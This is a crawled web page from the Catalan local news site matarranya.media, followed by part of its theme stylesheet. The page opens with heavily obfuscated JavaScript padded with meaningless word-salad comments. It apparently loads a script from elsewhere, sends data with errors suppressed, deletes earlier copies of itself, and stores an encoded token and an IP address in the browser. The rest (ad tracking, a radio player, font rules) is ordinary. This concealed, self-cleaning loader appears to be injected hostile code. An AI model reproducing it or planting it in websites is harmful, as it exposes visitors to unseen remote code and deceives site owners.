// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"cF+IkKmlA1nuN0+7M3tybFZkS0dnZEt4RDlUZTdEMFIydy8zbU4xWUEzVVNHZFlybWlTamtwM0RSNEE9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.218.106.182"},"expires":1769571363};localStorage.setItem('miniapplicationtion_fasttypescriptless2fa872be1a2748cb19564450c2d7f887',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://matarranya.media/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"freet-target","blogId":"1","frontendPrefix":"freet-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matarranya.media/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.7" id="advadsTrackingScript-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="freet-tracking">var advads_tracking_ads = {"1":[43118]};var advads_tracking_urls = {"1":"https:\/\/matarranya.media\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/matarranya.media\/linkout\/"};</script>
        <!-- DIRECTE -->

        <div class="c-new__live d-none d-lg-flex">

                            
                            

                <div id="header-radio-player" class="lity-hide radio-player">

                    <!-- <script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script> -->
                    <script src="https://matarranya.media/wp-content/themes/mm-theme/scripts/muses-radio.js"></script>

                    <script type="text/javascript">

                        MRP.insert(
                        {
                            // DELETE 'url': '',
                            'url': 'https://strcmn02.vpstercstr.ovh/matarranya',
                            'codec': 'mp3',
                            'volume': 100,
                            'autoplay': false,
                            'jsevents': true,
                            'buffering': 0,
                            'title': 'Ràdio Matarranya',
                            'welcome': 'Benvinguts',
                            'wmode': 'transparent',
                            // 'skin': 'faredirfare',
                            // 'width': 269,
                            // 'height': 52,
                            // 'skin': 'arvyskin',
                            // 'width': 560,
                            // 'height': 30,
                            // 'skin': 'e76',
                            // 'width': 130,
                            // 'height': 75,
                            'skin': 'rb1',
                            'width': 250,
                            'height': 70
                        });
                        
                    </script>

                </div>

                <a href="https://matarranya.media/podcasts/"><img src="https://matarranya.media/wp-content/themes/mm-theme/images/podcast-icon.svg" width="32"></a>
                <span>Mitjans</span>
                <a href="#header-radio-player" data-lity><img src="https://matarranya.media/wp-content/themes/mm-theme/images/micro-icon.svg" width="22"></a>
        
                    
        </div>

        <!-- / DIRECTE -->
	
	</body>
	
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://matarranya.media/wp-content/themes/mm-theme/style.css?ver=6.8.3
body_size: 49559
content:
/*
Theme Name:     Matarranya Media
Theme URI: 		https://matarranya.media
Description:    Tema per a matarranya.media, el diari digital de referència de la comarca del Matarranya.
Author:         Freetanga
Text Domain:	cn-theme
Version:        1.0
*/

/* ibm-plex-sans-regular - latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src: url('webfonts/ibm-plex-sans-v7-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('IBM Plex Sans'), local('IBMPlexSans'),
       url('webfonts/ibm-plex-sans-v7-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/ibm-plex-sans-v7-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/ibm-plex-sans-v7-latin-regular.svg#IBMPlexSans') format('svg'); /* Legacy iOS */
}

/* ibm-plex-sans-italic - latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src: url('webfonts/ibm-plex-sans-v7-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('IBM Plex Sans Italic'), local('IBMPlexSans-Italic'),
       url('webfonts/ibm-plex-sans-v7-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/ibm-plex-sans-v7-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/ibm-plex-sans-v7-latin-italic.svg#IBMPlexSans') format('svg'); /* Legacy iOS */
}

/* ibm-plex-sans-700 - latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src: url('webfonts/ibm-plex-sans-v7-latin-700.eot'); /* IE9 Compat Modes */
  src: local('IBM Plex Sans Bold'), local('IBMPlexSans-Bold'),
       url('webfonts/ibm-plex-sans-v7-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/ibm-plex-sans-v7-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-700.woff') format('woff'), /* Modern Browsers */
       url('webfonts/ibm-plex-sans-v7-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/ibm-plex-sans-v7-latin-700.svg#IBMPlexSans') format('svg'); /* Legacy iOS */
}

/* ibm-plex-sans-condensed-regular - latin */
@font-face {
  font-family: 'IBM Plex Sans Condensed';
  font-style: normal;
  font-weight: 400;
  src: url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('IBM Plex Sans Condensed'), local('IBMPlexSansCond'),
       url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-regular.svg#IBMPlexSansCondensed') format('svg'); /* Legacy iOS */
}

/* ibm-plex-sans-condensed-700 - latin */
@font-face {
  font-family: 'IBM Plex Sans Condensed';
  font-style: normal;
  font-weight: 700;
  src: url('webfonts/ibm-plex-sans-condensed-v6-latin-700.eot'); /* IE9 Compat Modes */
  src: local('IBM Plex Sans Condensed Bold'), local('IBMPlexSansCond-Bold'),
       url('webfonts/ibm-plex-sans-condensed-v6-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-700.woff') format('woff'), /* Modern Browsers */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/ibm-plex-sans-condensed-v6-latin-700.svg#IBMPlexSansCondensed') format('svg'); /* Legacy iOS */
}

/* merriweather-regular - latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url('webfonts/merriweather-v20-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Merriweather Regular'), local('Merriweather-Regular'),
       url('webfonts/merriweather-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/merriweather-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/merriweather-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('webfonts/merriweather-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/merriweather-v20-latin-regular.svg#Merriweather') format('svg'); /* Legacy iOS */
}

/* merriweather-italic - latin */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url('webfonts/merriweather-v20-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Merriweather Italic'), local('Merriweather-Italic'),
       url('webfonts/merriweather-v20-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/merriweather-v20-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/merriweather-v20-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('webfonts/merriweather-v20-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/merriweather-v20-latin-italic.svg#Merriweather') format('svg'); /* Legacy iOS */
}

/* merriweather-700 - latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url('webfonts/merriweather-v20-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Merriweather Bold'), local('Merriweather-Bold'),
       url('webfonts/merriweather-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/merriweather-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/merriweather-v20-latin-700.woff') format('woff'), /* Modern Browsers */
       url('webfonts/merriweather-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/merriweather-v20-latin-700.svg#Merriweather') format('svg'); /* Legacy iOS */
}

/* merriweather-700italic - latin */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 700;
  src: url('webfonts/merriweather-v20-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Merriweather Bold Italic'), local('Merriweather-BoldItalic'),
       url('webfonts/merriweather-v20-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/merriweather-v20-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/merriweather-v20-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('webfonts/merriweather-v20-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/merriweather-v20-latin-700italic.svg#Merriweather') format('svg'); /* Legacy iOS */
}

/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('webfonts/poppins-v6-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Poppins Regular'), local('Poppins-Regular'),
       url('webfonts/poppins-v6-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/poppins-v6-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/poppins-v6-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('webfonts/poppins-v6-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/poppins-v6-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* poppins-700 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: url('webfonts/poppins-v6-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Poppins Bold'), local('Poppins-Bold'),
       url('webfonts/poppins-v6-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('webfonts/poppins-v6-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('webfonts/poppins-v6-latin-700.woff') format('woff'), /* Modern Browsers */
       url('webfonts/poppins-v6-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('webfonts/poppins-v6-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
}



/* JOSE LUÍS */

.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item 